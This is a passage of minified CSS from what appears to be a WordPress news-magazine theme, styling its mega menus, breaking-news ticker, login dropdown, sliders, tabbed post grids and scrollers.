.main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;transition:transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;max-width:5000px;max-height:5000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#navigation>.inner{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .sticky_logo{line-height:45px;margin-right:10px;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:auto;right:100%}#navigation.sticky_logo_out>.inner{padding:0!important}#navigation.sticky-nav .sticky_logo{opacity:1;visibility:visible}#navigation .sticky_logo img{display:inline-block}.navigation .mom-megamenu .view-all-link{background:#5a5a5a;height:38px;line-height:33px;color:#fff;display:block;padding-left:13px;font-size:13px;width:95.3%;text-transform:none;position:absolute;font-weight:300!important;top:0;border-width:0 1px 1px;border-style:solid;border-color:#000;left:-1px}.navigation .sub-mom-megamenu2 .view-all-link{width:93.3%!important}.navigation .mom-megamenu .view-all-link i{margin-left:10px;font-size:18px;top:4px;position:relative;float:none}.navigation .mom-megamenu .sub-mom-megamenu{width:595px!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{width:auto;background:transparent;border-right:none;float:none;overflow:hidden;border-left:1px solid #000}.navigation .sub-cat-megamenu ul.mn-load:before{content:"";position:absolute;background:var(--wpr-bg-1c3a5b36-fdd4-429c-b88e-f500d63617dc) no-repeat center;width:16px;height:16px;top:52%;left:59%;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.navigation .sub-mom-megamenu2 ul.mn-load:before{left:62%!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul{margin-bottom:-300px;padding-bottom:300px}.cats-mega-wrap{overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:left;width:153px;padding:10px 0;border-right:1px solid #000;border-bottom:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding-bottom:600px;margin-bottom:-506px}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-right:none}.navigation .mom-megamenu .sub-mom-megamenu ul li img{display:inline-block;border:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{font-size:12px;line-height:18px;text-align:left;padding:0 20px}.navigation .mom-megamenu .sub-mom-megamenu2{width:418px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:14px;overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child{margin-bottom:-1px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li a{padding:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin-right:14px;border:1px solid #000}.active.mom-cat-latest{display:block}.mom-cat-latest{display:none}.main-menu li.mom_mega>.mom_mega_wrap a{display:block;margin-bottom:0;padding:8px 10px}.navigation ul.main-menu li a i[class*="brankic-icon-"]{font-size:21px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:left;width:22%;margin-right:4%}.mom_mega_wrap .menu-item-depth-1.mega_column:last-child{margin-right:0}.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column{width:30.666%}.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column{width:48%}.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column{width:16.8%}.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column{width:100%;margin-right:0}.main-menu .mom_mega.menu-item-depth-0>.mom_mega_wrap .menu-item-depth-1.mega_column:first-child{border-left:none}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{font-weight:700;border-bottom:2px solid #000}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a{padding-left:4px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#fff}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:-2px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu li.menu-item-depth-1.mega_col_title a{padding-left:0}.main-menu ul.menu li.mom_mega .mega_col_title>a{color:#313131;font-size:14px;margin-left:20px;padding:15px 0;border-bottom:1px solid #e7e7e7;font-weight:700;margin-bottom:7px;display:block}#navigation .main-menu>li.sub-menu-left .cats-mega-wrap{right:-1px;left:auto}.breaking-news-items{height:39px;padding-left:122px}.breaking-news.brnews-disable{height:39px}.breaking-news.brnews-disable ul.br-right{left:0}.breaking-news.brnews-disable ul.br-right:after{display:none}.breaking-news.brnews-disable ul.br-right li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#000}.breaking-news{line-height:39px;background:#262626;border-bottom:1px solid #000;clear:both}.breaking-news>.inner{position:relative}.breaking-news .breaking-title{position:absolute;left:0;top:0;height:100%;color:#fff;font-size:13px;text-transform:uppercase;text-align:center;width:120px;border-width:0 1px;border-color:#000;border-style:solid}.breaking-cont{width:100%;float:left;margin:0;padding:0 5px 0 0;overflow:hidden;position:relative}.breaking-cont{height:39px;margin:0;overflow:hidden;padding:0;border-right:1px solid #000}.breaking-cont .mask{height:39px;overflow:hidden;position:relative}.webticker{list-style-type:none;margin:0;padding:0;position:relative;transition:all 0s linear 0s}.webticker li{float:left;margin-right:25px}.webticker li span{color:#ededed;font-size:17px;position:relative;float:left}.webticker li h4{margin:0;font-size:11px}.webticker li h4 a{color:#888}.webticker li h4 a:hover{color:#b1b1b1}.tickercontainer{overflow:hidden;width:99.6%;float:left}.tickercontainer li{float:left}ul.newsticker{-webkit-transition:all 0s linear;transition:all 0s linear}ul.br-right:after{content:"";right:100%;top:35%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#000;border-width:6px}ul.br-right{background:#262626;position:absolute;right:0;top:0;border:0 solid #000;border-left-width:1px}ul.br-right li{float:left;border-right:1px solid #000;position:relative}ul.br-right li:last-child{border-right:0}ul.br-right li:hover{background:#1e1e1e}ul.br-right li a{color:#ededed;font-size:14px;padding:0 10px;line-height:39px;height:39px;display:block}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:6px}ul.br-right li a i.icon_only{font-size:20px}ul.br-right li a i.img_icon{float:left;width:16px;height:100%;background-repeat:no-repeat;background-position:center;background-size:16px}ul.br-right li a i.img_icon.icon_only{background-size:20px;width:20px}ul.br-right li.b-right-magazine a{font-size:18px;line-height:42px}ul.br-right li.b-right-weather a{font-size:21px}.nav-login{background:#262626;right:0;position:absolute;top:0;border-left:1px solid #000;width:40px;text-align:center;font-size:18px;color:#fff;height:39px}.nav-login.active{height:40px}.nav-login:hover{background:#1e1e1e;cursor:pointer}.nav-login-on ul.br-right{right:40px}.nb-inner-wrap{width:294px;position:absolute;z-index:1000;right:-1px;top:40px;background:#262626;padding:15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#000}body.hst1 .nb-inner-wrap,body.hst2 .nb-inner-wrap,body.hst3 .nb-inner-wrap{background:#fff;border-color:#e1e1e1}body.hst1 .nav-login,body.hst2 .nav-login,body.hst3 .nav-login{background:#fff;border-color:#e1e1e1;color:#8b8b8b}body.hst1 .nav-login:hover,body.hst2 .nav-login:hover,body.hst3 .nav-login:hover{background:#f2f2f2}.nb-inner-wrap .user-login-links li:last-child{margin-right:0}.nb-inner-wrap .author-avatar{float:left;margin-right:20px}.nb-inner-wrap h2.welcome-text{margin-bottom:14px}.nb-inner-wrap .user-login-links{line-height:30px}.nb-inner-wrap .user-login-links li a{padding:0 10px}.nb-inner-wrap .login-widget input[type="text"],.nb-inner-wrap .login-widget input[type="password"]{width:232px}.nb-inner-wrap .login-widget form .login-input-wrap{width:295px}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="text"],body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="password"]{background:#212121;border-color:#1a1a1a;color:#404040}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button,body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget span{background:#313131;color:#6e6e6e;border-color:#1a1a1a}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button:hover{background:#333}.nb-inner-wrap{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.main-container:before,.main-container:after{content:" ";display:table}.main-container:after{clear:both}.main-container{*zoom:1}.main-container{margin:0 auto;width:1162px}.col2 .main-container{width:960px}.main-content,.main-content.vc_column_container{width:50%;float:left}.one_side_bar_layout:not(.both-sides-true) .main-content:not(.both-sides-layout),.one_side_bar_layout .vc_sidebar.sidebar+.main-content.both-sides-layout,.one_side_bar_layout .main-content.one_side:not(.both-sides-layout),.media-main-content{width:68%}.one_side_bar_layout:not(.both-sides-true) .sidebar{width:31%;margin-left:0}.section{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;padding:15px;margin-bottom:20px;clear:both}.section-header{margin:-15px -15px 15px;padding:13px 0;text-align:center;background:#e9e9e9;border-bottom:1px solid #e1e1e1}.section-header h2.section-title a,.section-header h2.section-title{font-size:17px;color:#2d2d2d;font-weight:700;text-transform:uppercase}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:30px;color:#2d2d2d;font-weight:700;margin-top:4px}.section-header span.mom-sub-title{color:#868686;font-size:16px;display:inline-block;margin-top:5px}footer.show-more{text-align:center;height:38px;line-height:38px;border-top:1px solid #e1e1e1;margin:0 -15px -15px;position:relative}.f-tabbed-grid+footer.show-more{margin-top:15px}footer.show-more a{display:block;font-size:15px}footer.show-more .nomoreposts{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0}.sm-icon{display:inline-block;vertical-align:middle;margin-left:10px}.entry-content p{margin:0;font-size:14px;line-height:20px}.entry-meta{margin-top:15px}.entry-meta a,.entry-meta{color:#c6c6c6;font-size:12px}.media-item .entry-meta a:hover,.entry-meta a:hover{color:#969696}.entry-meta time,.entry-meta span{float:left;margin-right:20px}.entry-meta i{margin-right:5px;font-size:15px}body.no-post-format-icons .post-format-icon{display:none}.banner468{text-align:center}.banner468 img{display:inline-block}.def-slider{width:100%}.def-slider-wrap{overflow:hidden}.def-slider-wrap .def-slider-item{width:100%;display:none;min-height:365px}.def-slider-wrap .def-slider-item:first-child{display:block}.def-slider-wrap .owl-item .def-slider-item{display:block}.def-slider-wrap .def-slider-item a img{min-width:100%;display:block!important;-webkit-transition:none!important;opacity:1!important}.def-slider .owl-carousel .owl-stage-outer.owl-height{-webkit-transition:none!important}.def-slider{position:relative}div.def-slider-cap{position:absolute;bottom:21px;padding:0 15px;width:100%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-align:center}.def-slider-title{text-align:center}.def-slider-desc,.def-slider-title h2 a{background:var(--wpr-bg-ed7acb7b-694d-45b9-8283-97e7d74fcf4c)}.def-slider-title h2 a{display:inline-block;padding:17px 20px 20px;margin-bottom:1px;font-size:28px;font-weight:700!important;line-height:30px}.def-slider-desc{font-size:16px;padding:17px 20px;margin:0}.def-slider-desc,.def-slider-title h2 a{color:#fff}.def-slider .owl-dots{bottom:0;position:absolute;text-align:center;z-index:99;width:100%;left:0;right:0}.def-slider .owl-dots>div{display:inline-block;width:7px;height:7px;border:2px solid #818181;background:#818181;text-indent:-9999px;margin-right:3px;-webkit-transition:all ease-in-out 0.0s;transition:all ease-in-out 0.0s;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.numbers_bullets .def-slider .owl-dots>div{text-indent:0;width:24px;height:24px;border:none;color:#fff;font-weight:700;line-height:24px}.numbers_bullets .def-slider .owl-dots{bottom:5px}.wpb-js-composer .def-slider .owl-dots>div{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.def-slider .owl-dots>div.active{background:#000}.momizat-custom-slider .owl-nav,.fc_nav{position:absolute;top:0;left:0;z-index:888}.fc_nav{top:15px;left:15px;display:none}.momizat-custom-slider .owl-nav>div,.fc_nav a{width:30px;height:30px;background:rgba(0,0,0,.4);float:left;display:inline-block;line-height:29px;text-align:center;color:#D8D8D8;font-size:16px}.momizat-custom-slider .owl-nav>div:first-child,.fc_nav a:first-child{margin-right:1px}.momizat-custom-slider .owl-nav>div:hover{color:#fff}.slider2 .big-slider2{overflow:hidden;width:50%;height:auto;margin-bottom:6px}.slider2 .big-slider2 img,.slider2 .small-slider2 img{width:100%}.slider2 .small-slider2:nth-child(3n+3){clear:left}.slider2 .small-slider2,.slider2 .big-slider2{float:left;padding:0 3px;position:relative;box-sizing:border-box!important}.slider2 .big-slider2:nth-child(2n+2){margin-right:0}.slider2 .def-slider-title{text-align:inherit}.slider2 .small-slider2{width:33.3%;height:auto;margin-bottom:0}.slider2 .small-slider2:last-child{margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:23px;line-height:25px}.slider2 .big-slider2 .def-slider-cap,.slider2 .small-slider2 .def-slider-cap{padding:0 10px;bottom:10px}.col2 .slider2 .big-slider2{width:462px;height:auto}.col2 .slider2 .small-slider2{width:306.5px;height:auto}.f-tabbed-head{background:#e9e9e9;border:1px solid #dbdbdb;margin:-16px -16px 0;height:38px;line-height:38px}.f-tabbed-head li{height:38px;float:left;border-right:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;z-index:10}.f-tabbed-head li:hover{background:#fff}.f-tabbed-head li.active,.f-tabbed-head li a.current{background:#fff}.f-tabbed-head li:after,.f-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.f-tabbed-head li:hover:after,.f-tabbed-head li:hover:before{top:100%;opacity:1}.f-tabbed-head li a.current:after,.f-tabbed-head li a.current:before,.f-tabbed-head li.active:after,.f-tabbed-head li.active:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}.f-tabbed-head li:after,.f-tabbed-head li.active:after,.f-tabbed-head li a.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.f-tabbed-head li:before,.f-tabbed-head li.active:before,.f-tabbed-head li a.current:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.f-tabbed-head li a{padding:10px 15px 9px;font-size:15px;color:#4b4b4b}.f-tabbed-header li a{padding:0 15px;display:block}.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover{color:#0083b9}ul.f-tabbed-sort{float:right}ul.f-tabbed-sort li{border-right:0;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li a{padding:10px 15px 10px 1px;outline:none}ul.f-tabbed-sort li span{font-size:32px;position:relative;right:-6px;bottom:-9px;line-height:0}ul.f-tabbed-sort li.list span{right:-1px}ul.f-tabbed-sort li.list a{padding:10px 15px 10px 6px}.f-tabbed-body .f-tabbed-grid{overflow:hidden;padding-top:15px;margin:0 -7px -14px -7px}ul.f-tabbed-grid li{float:left;width:50%;position:relative;padding:0 7px;margin-bottom:14px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:179px}ul.f-tabbed-grid.f-tabbed-cols3 li{width:33.3%}ul.f-tabbed-grid.f-tabbed-cols4 li{width:25%}ul.f-tabbed-grid.f-tabbed-cols5 li{width:20%}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:left}ul.f-tabbed-grid li img,ul.f-tabbed-list li .post-thumbnail img,.cat-grid li img,.cat-list li img{-webkit-transition:none!important}ul.f-tabbed-grid li img{width:100%;height:auto}ul.f-tabbed-grid li:nth-child(2n+1){margin-right:0}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{background:rgba(0,0,0,.4);right:7px;left:7px;bottom:0;position:absolute;padding:11px 20px 14px 11px;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{color:#fff;font-size:18px;font-weight:300}ul.f-tabbed-grid li .f-p-title h2 a{margin-right:33px}ul.f-tabbed-grid li .entry-content,ul.f-tabbed-grid li .entry-meta{display:none}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#fff;content:"";position:absolute;bottom:6px;right:2px}.f-tabbed-list .format-chat .post-format-icon:before{font-size:18px!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}.format-video .post-format-icon:before{content:"\e62d"!important;line-height:29px!important;padding-left:1px}.format-audio .post-format-icon:before{font-family:'font-awesome'!important;content:"\f130"!important}.format-quote .post-format-icon:before{font-family:'momizat'!important;content:"\e676"!important}.format-image .post-format-icon:before{content:"\e650"!important;line-height:29px!important;padding-left:1px}.ajax-search-results>a.format-standard .post_format:before,.format-standard .post-format-icon:before{content:"\e621"!important}.format-gallery .post-format-icon:before{font-family:'momizat'!important;content:"\e60e"!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}ul.f-tabbed-grid li.format-chat .f-p-title .post-format-icon:before{font-size:20px;right:7px;bottom:8px}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:7px;font-size:24px}ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before{right:7px;font-size:23px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:7px;font-size:22px}ul.f-tabbed-list{margin:0 -15px 0 -15px}ul.f-tabbed-list li{overflow:hidden;padding:15px 15px 10px;border-bottom:1px solid #e1e1e1}ul.f-tabbed-list li:last-child{border-bottom:0}ul.f-tabbed-list li .post-thumbnail img{float:left;margin-right:15px;width:170px;height:115px}ul.f-tabbed-list li h2 a{display:block;font-size:18px;font-weight:700!important;color:#4e4e4e;margin:-3px 0 10px}ul.f-tabbed-list li .entry-meta{margin-top:11px}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{position:relative;top:4px;font-size:18px}ul.f-tabbed-list li .entry-meta .post-views{position:relative;top:-4px}ul.f-tabbed-list li .entry-content P{margin-bottom:0}ul.f-tabbed-list .f-p-title{position:relative}ul.f-tabbed-list .f-p-title .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;top:88px;left:0;text-align:center;color:#fff;font-size:28px;margin-left:-185px}ul.f-tabbed-list .format-audio .post-format-icon:before{font-size:19px;line-height:31px}ul.f-tabbed-list .format-standard .post-format-icon:before,ul.f-tabbed-list .format-image .post-format-icon:before{font-size:26px}ul.f-tabbed-list .format-quote .post-format-icon:before,ul.f-tabbed-list .format-gallery .post-format-icon:before{font-size:20px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:185px}.scroller{margin:0 15px}.col2 .scroller{margin:0}.scroller .scroller-wrap{margin:0 auto;position:relative;padding:5px 0}.col2 .scroller .scroller-wrap{width:920px}.scroller .scroller-wrap .scroller-item{position:relative;text-align:center;display:none}.scroller .scroller-wrap .owl-item .scroller-item{display:block}.scroller .scroller-wrap .scroller-item:nth-child(4n+4){margin-right:0}.scroller .scroller-wrap .scroller-item img{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.scroller .scroller-wrap .scroller-item a{display:block;background:#000}.scroller .scroller-wrap .scroller-item:hover img{opacity:1}.scroller .scroller-wrap .scroller-item h2{position:absolute;width:100%;bottom:20px;padding:0 20px;font-size:17px;font-weight:700!important;color:#fff;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.scroller .scroller-wrap .scroller-item .entry-meta{position:absolute;bottom:-5px;width:100%;font-size:13px;color:#fff;opacity:0;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;text-align:center}.col2 .scroller .scroller-wrap .scroller-item .entry-meta{width:100%}.scroller .scroller-wrap .scroller-item .entry-meta a{background:transparent;display:inline-block;color:#fff}.scroller2 .scroller2-wrap .scroller-item .entry-meta .author-link,.scroller .scroller-wrap .scroller-item .entry-meta .author-link,.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time,.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{float:none;display:inline-block}.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time{margin:0 10px}.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{margin-right:0}.scroller .scroller-wrap .scroller-item:hover .entry-meta{bottom:5px;opacity:1}.scroller .scroller-wrap .scroller-item:hover h2{bottom:20px;margin-bottom:20px}.scroller .owl-prev,.scroller .owl-next,.scroller2 .owl-prev,.scroller2 .owl-next{text-indent:-9999px}.scroller .owl-next,.scroller .owl-prev{float:left}.scroller .owl-next:after,.scroller .owl-prev:before{font-family:'font-awesome';content:"\f104";text-indent:0;float:left;width:11px;height:18px;position:absolute;left:-21px;bottom:45%;font-size:31px;color:#dbdbdb}.col2 .scroller .owl-next:after,.col2 .scroller .owl-prev:before{font-size:25px;left:-15px}.scroller .owl-buttons{width:0;height:0}.scroller .owl-next:after{content:"\f105";left:auto;float:right;right:-21px}.col2 .scroller .owl-next:after{float:right;left:auto;right:-17px}.scroller2{margin:-15px -16px -15px -15px;overflow:hidden}.scroller2 .scroller-item{padding:15px;border-right:1px solid #e4e4e4;text-align:center;padding-bottom:220px;margin-bottom:-195px;display:none}.scroller2 .scroller2-wrap .owl-item .scroller-item{display:block}.scroller2 .scroller-item img{display:block;margin-bottom:15px}.scroller2 .scroller-item h2{font-size:17px}.scroller2 .scroller2-wrap .scroller-item h2 a{color:#2d2d2d}.scroller2 .scroller-item .entry-meta{margin-top:13px;overflow:hidden}.col2 .scroller2 .scroller-item .entry-meta{padding:0 4px 0 3px}.scroller2 .owl-stage-outer{border-bottom:1px solid #e4e4e4}.scroller2 .owl-controls{position:relative}.scroller2 .owl-next:after,.scroller2 .owl-prev:before{position:absolute;font-family:'font-awesome';content:"\f104";text-indent:0;width:25px;height:25px;border:1px solid #e4e4e4;bottom:20%;left:10px;text-align:center;line-height:25px;color:#999;font-size:22px}.scroller2 .owl-nav{height:48px}.scroller2 .owl-prev{float:left}.scroller2 .owl-next{float:right}.scroller2 .owl-next:after{content:"\f105";right:10px;left:inherit}.scroller2 .owl-dots{bottom:18px;left:50%;position:absolute;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.scroller2 .owl-dots .owl-dot{width:11px;height:11px;border:1px solid #d2d2d2;float:left;margin-right:3px;position:relative}.owl-controls .owl-nav div,.owl-controls .owl-dot{cursor:pointer}.scroller2 .owl-dots .owl-dot.active:before{content:"";width:7px;height:7px;background:#999;position:absolute;top:2px;left:2px}header.block-title{background:#e9e9e9;height:38px;line-height:38px;margin:-15px -15px 15px;padding:0 0 0 15px;border-bottom:1px solid #e1e1e1}header.block-title h2 a,header.block-title h2{font-size:17px;font-weight:700!important;color:#0083b9;float:left}header.block-title.colorful-box h2 a,header.block-title.colorful-box h2{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li:not(.active):not(:hover) a{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li.active a,header.block-title.colorful-box ol.nb-tabbed-head li:hover a{color:#222}.block-title+div,.block-title+ul{clear:both}.nb5 .first-item .post-format-icon:before{top:57px;bottom:inherit}.nb1 .entry-content p,.nb2 .entry-content p,.nb3 .entry-content p,.nb4 .entry-content p,.nb5 .entry-content p,.nb6 .entry-content p{margin-bottom:0}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;bottom:0;left:0;text-align:center;color:#fff;font-size:28px}.nb1 .format-audio .post-format-icon:before,.nb2 .first-item.format-audio .post-format-icon:before,.nb3 .first-item.format-audio .post-format-icon:before,.nb4 .first-item.format-audio .post-format-icon:before,.nb5 .first-item.format-audio .post-format-icon:before,.nb6 .format-audio .post-format-icon:before,.blog_posts .format-audio .post-format-icon:before{font-size:19px;line-height:33px}.nb1 .format-standard .post-format-icon:before,.nb2 .first-item.format-standard .post-format-icon:before,.nb3 .first-item.format-standard .post-format-icon:before,.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,.nb6 .format-standard .post-format-icon:before,.nb1 .format-image .post-format-icon:before,.nb2 .first-item.format-image 